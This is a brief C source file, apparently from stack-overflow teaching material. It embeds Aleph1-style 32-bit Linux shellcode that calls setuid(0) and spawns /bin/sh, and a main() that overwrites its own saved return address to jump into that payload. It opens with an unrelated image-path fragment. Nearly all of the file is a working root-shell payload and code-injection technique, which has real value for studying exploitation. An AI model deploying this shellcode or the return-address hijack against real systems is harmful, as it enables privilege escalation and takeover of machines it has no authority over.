 //shellcode.c
char shellcode[] =  //setuid(0) & Aleph1's famous shellcode, see ref.
      "\x31\xc0\x31\xdb\xb0\x17\xcd\x80"      //setuid(0) first
      "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
      "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
      "\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main() {      //main function
   int *ret;       //ret pointer for manipulating saved return.
   ret = (int *)&ret + 2;   //setret to point to the saved return
                            //value on the stack.
   (*ret) = (int)shellcode; //change the saved return value to the
                            //address of the shellcode, so it executes.
}